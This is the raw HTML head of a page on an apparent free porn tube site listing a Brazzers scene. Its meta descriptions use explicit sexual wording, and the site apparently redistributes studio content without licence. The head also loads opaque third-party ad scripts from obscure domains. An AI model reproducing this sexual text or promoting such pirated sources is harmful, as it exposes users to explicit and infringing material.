

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porntn.cam/quincys-summer-sex-capade-quincy-danny-d-full-video/
body_size: 20566
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
https://porntn.cam/wp-content/uploads/2024/12/Logo-Fav.png">
<!-- Meta social networks -->
<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://porntn.cam/quincys-summer-sex-capade-quincy-danny-d-full-video/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Quincys Summer Sex Capade Quincy Danny D full video" />
<meta property="og:description" content="Quincys Summer Sex Capade, Quincy, Danny D full video Yard boy Danny D is awestruck to find out the busty blond, Quincy he’s been jacking off to every day is the slutty daughter of his employer. When Quincy recognizes one of her top viewers, she is on a mission to suck the dick she has..." />
<meta property="og:image" content="https://porntn.cam/wp-content/uploads/2024/02/Quincys-Summer-Sex-Capade-Quincy-Danny-D.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Quincys Summer Sex Capade Quincy Danny D full video">
<meta name="twitter:description" content="Quincys Summer Sex Capade, Quincy, Danny D full video Yard boy Danny D is awestruck to find out the busty blond, Quincy he’s been jacking off to every day is the slutty daughter of his employer. When Quincy recognizes one of her top viewers, she is on a mission to suck the dick she has...">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://porntn.cam/wp-content/uploads/2024/02/Quincys-Summer-Sex-Capade-Quincy-Danny-D.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->
<!-- Temp Style -->
<style>
#page {
max-width: 1300px;
margin: 10px auto;
background: rgba(0,0,0,0.85);
box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
-moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}
</style>
<style>
.post-thumbnail {
aspect-ratio: 16/9;
}
.post-thumbnail video,
.post-thumbnail img {
object-fit: cover;
}
.video-debounce-bar {
background: #F20808!important;
}
#site-navigation {
background: #222222;
}
.site-title a {
font-family: Anonymous Pro;
font-size: 36px;
}
.site-branding .logo img {
max-width: 200px;
max-height: 120px;
margin-top: 0px;
margin-left: 0px;
}
a,
.site-title a i,
.thumb-block:hover .rating-bar i,
.categories-list .thumb-block:hover .entry-header .cat-title:before,
.required,
.like #more:hover i,
.dislike #less:hover i,
.top-bar i:hover,
.main-navigation .menu-item-has-children > a:after,
.menu-toggle i,
.main-navigation.toggled li:hover > a,
.main-navigation.toggled li.focus > a,
.main-navigation.toggled li.current_page_item > a,
.main-navigation.toggled li.current-menu-item > a,
#filters .filters-select:after,
.morelink i,
.top-bar .membership a i,
.thumb-block:hover .photos-count i {
color: #F20808;
}
button,
.button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.label,
.pagination ul li a.current,
.pagination ul li a:hover,
body #filters .label.secondary.active,
.label.secondary:hover,
.main-navigation li:hover > a,
.main-navigation li.focus > a,
.main-navigation li.current_page_item > a,
.main-navigation li.current-menu-item > a,
.widget_categories ul li a:hover,
.comment-reply-link,
a.tag-cloud-link:hover,
.template-actors li a:hover {
border-color: #F20808!important;
background-color: #F20808!important;
}
.rating-bar-meter,
.vjs-play-progress,
#filters .filters-options span:hover,
.bx-wrapper .bx-controls-direction a,
.top-bar .social-share a:hover,
.thumb-block:hover span.hd-video,
.featured-carousel .slide a:hover span.hd-video,
.appContainer .ctaButton {
background-color: #F20808!important;
}
#video-tabs button.tab-link.active,
.title-block,
.widget-title,
.page-title,
.page .entry-title,
.comments-title,
.comment-reply-title,
.morelink:hover {
border-color: #F20808!important;
}
/* Small desktops ----------- */
@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
#main .thumb-block {
width: 25%!important;
}
}
/* Desktops and laptops ----------- */
@media only screen  and (min-width : 84.001em) {
#main .thumb-block {
width: 25%!important;
}
}
</style>
<!-- Google Analytics -->
<!-- Meta Verification -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Quincys Summer Sex Capade Quincy Danny D full video | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM</title>
<meta name="description" content="Quincys Summer Sex Capade Quincy Danny D full video Yard boy Danny D is awestruck to find out the busty blond, Quincy he’s been jacking off to every day is"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://porntn.cam/quincys-summer-sex-capade-quincy-danny-d-full-video/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Quincys Summer Sex Capade Quincy Danny D full video | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM" />
<meta property="og:description" content="Quincys Summer Sex Capade Quincy Danny D full video Yard boy Danny D is awestruck to find out the busty blond, Quincy he’s been jacking off to every day is" />
<meta property="og:url" content="https://porntn.cam/quincys-summer-sex-capade-quincy-danny-d-full-video/" />
<meta property="og:site_name" content="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM" />
<meta property="article:tag" content="Danny D Full Video" />
<meta property="article:tag" content="Quincy" />
<meta property="article:tag" content="Quincys Summer Sex Capade" />
<meta property="article:section" content="Brazzers" />
<meta property="og:updated_time" content="2024-02-21T03:07:57+00:00" />
<meta property="og:image" content="https://porntn.cam/wp-content/uploads/2024/02/Quincys-Summer-Sex-Capade-Quincy-Danny-D.jpg" />
<meta property="og:image:secure_url" content="https://porntn.cam/wp-content/uploads/2024/02/Quincys-Summer-Sex-Capade-Quincy-Danny-D.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="337" />
<meta property="og:image:alt" content="Quincys Summer Sex Capade Quincy Danny D" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-02-21T00:42:39+00:00" />
<meta property="article:modified_time" content="2024-02-21T03:07:57+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Quincys Summer Sex Capade Quincy Danny D full video | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM" />
<meta name="twitter:description" content="Quincys Summer Sex Capade Quincy Danny D full video Yard boy Danny D is awestruck to find out the busty blond, Quincy he’s been jacking off to every day is" />
<meta name="twitter:image" content="https://porntn.cam/wp-content/uploads/2024/02/Quincys-Summer-Sex-Capade-Quincy-Danny-D.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Porntn" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://porntn.cam/#person","name":"PORNTN","logo":{"@type":"ImageObject","@id":"https://porntn.cam/#logo","url":"https://porntn.cam/wp-content/uploads/2024/12/Porntn.cam-Logo.png","contentUrl":"https://porntn.cam/wp-content/uploads/2024/12/Porntn.cam-Logo.png","caption":"PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","inLanguage":"en-US","width":"250","height":"66"},"image":{"@type":"ImageObject","@id":"https://porntn.cam/#logo","url":"https://porntn.cam/wp-content/uploads/2024/12/Porntn.cam-Logo.png","contentUrl":"https://porntn.cam/wp-content/uploads/2024/12/Porntn.cam-Logo.png","caption":"PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","inLanguage":"en-US","width":"250","height":"66"}},{"@type":"WebSite","@id":"https://porntn.cam/#website","url":"https://porntn.cam","name":"PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","alternateName":"PORNTN.CAM","publisher":{"@id":"https://porntn.cam/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://porntn.cam/wp-content/uploads/2024/02/Quincys-Summer-Sex-Capade-Quincy-Danny-D.jpg","url":"https://porntn.cam/wp-content/uploads/2024/02/Quincys-Summer-Sex-Capade-Quincy-Danny-D.jpg","width":"600","height":"337","caption":"Quincys Summer Sex Capade Quincy Danny D","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://porntn.cam/quincys-summer-sex-capade-quincy-danny-d-full-video/#webpage","url":"https://porntn.cam/quincys-summer-sex-capade-quincy-danny-d-full-video/","name":"Quincys Summer Sex Capade Quincy Danny D full video | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","datePublished":"2024-02-21T00:42:39+00:00","dateModified":"2024-02-21T03:07:57+00:00","isPartOf":{"@id":"https://porntn.cam/#website"},"primaryImageOfPage":{"@id":"https://porntn.cam/wp-content/uploads/2024/02/Quincys-Summer-Sex-Capade-Quincy-Danny-D.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://porntn.cam/author/brazzersmedia_tuaoff4v/","name":"Porntn","url":"https://porntn.cam/author/brazzersmedia_tuaoff4v/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ed93cb664019e2180cb3acf12bf998d273fd76f00dafe865a4391ffe79fc96ad?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ed93cb664019e2180cb3acf12bf998d273fd76f00dafe865a4391ffe79fc96ad?s=96&amp;d=mm&amp;r=g","caption":"Porntn","inLanguage":"en-US"},"sameAs":["https://brazzers.leaks.cam"]},{"@type":"BlogPosting","headline":"Quincys Summer Sex Capade Quincy Danny D full video | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics","keywords":"Quincys Summer Sex Capade Quincy Danny D full video,Quincys Summer Sex Capade,Quincy,Danny D full video","datePublished":"2024-02-21T00:42:39+00:00","dateModified":"2024-02-21T03:07:57+00:00","articleSection":"Brazzers, Brazzers 2023, Brazzers porn 2023, Featured, New Brazz, Newbrazz, Up Comming","author":{"@id":"https://porntn.cam/author/brazzersmedia_tuaoff4v/","name":"Porntn"},"publisher":{"@id":"https://porntn.cam/#person"},"description":"Quincys Summer Sex Capade Quincy Danny D full video Yard boy Danny D is awestruck to find out the busty blond, Quincy he\u2019s been jacking off to every day is","name":"Quincys Summer Sex Capade Quincy Danny D full video | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics","@id":"https://porntn.cam/quincys-summer-sex-capade-quincy-danny-d-full-video/#richSnippet","isPartOf":{"@id":"https://porntn.cam/quincys-summer-sex-capade-quincy-danny-d-full-video/#webpage"},"image":{"@id":"https://porntn.cam/wp-content/uploads/2024/02/Quincys-Summer-Sex-Capade-Quincy-Danny-D.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://porntn.cam/quincys-summer-sex-capade-quincy-danny-d-full-video/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//pacificbirdstudies.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM &raquo; Feed" href="https://porntn.cam/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://porntn.cam/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporntn.cam%2Fquincys-summer-sex-capade-quincy-danny-d-full-video%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://porntn.cam/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporntn.cam%2Fquincys-summer-sex-capade-quincy-danny-d-full-video%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='wpst-font-awesome-css' href='https://porntn.cam/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//porntn.cam/wp-content/cache/wpfc-minified/ftf7h4r3/ow07.css" media="all"/>
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wpst-style-css' href='https://porntn.cam/wp-content/themes/retrotube/style.css?ver=1.12.0.1766075668' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://porntn.cam/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//porntn.cam/wp-content/cache/wpfc-minified/qt1a92t8/ow07.css" media="all"/>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script src='//porntn.cam/wp-content/cache/wpfc-minified/ko0yjciv/ow07.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://porntn.cam/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://porntn.cam/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MKBFGJTR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["porntn.cam"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MKBFGJTR");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://porntn.cam/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://porntn.cam/wp-json/wp/v2/posts/38332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porntn.cam/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://porntn.cam/?p=38332' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script async src="https://udzpel.com/pw/waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2MCwid2lkIjo2MDM0MDEsInNyYyI6Mn0=eyJ.js"></script>
<script>(function(d){let s=d.createElement('script');s.async=true;s.src='https://puabvo.com/code/native.js?h=waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2Miwid2lkIjo2MDM0MDMsInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script>
<script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/p.js" data-ts-spot="9a5bc5b336764d35a23bc162b09541c6" data-ts-extid="{extid}" async defer></script>
<center>
<a href="https://pornmz.cam/">Pornmz</a> -
<a href="https://fikfap.mobi/category/fikfap/">Fikfap</a> -
<a href="https://pornez.cam/">Pornez</a> -
<a href="https://porntn.net/">Porntn</a> -
<a href="https://porntnasmr.com/">Porntnasmr</a> -
<a href="https://dirtyship.cam/">Dirtyship</a>
</center>	<style>img#wpstats{display:none}</style>
<link rel="icon" href="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-270x270.png" />
</head>
<body
class="wp-singular post-template-default single single-post postid-38332 single-format-standard wp-embed-responsive wp-theme-retrotube page-id-38332">
<div id="page">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header" role="banner">
<div class="site-branding row">
<div class="logo">
<a href="https://porntn.cam/" rel="home" title="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"><img src="
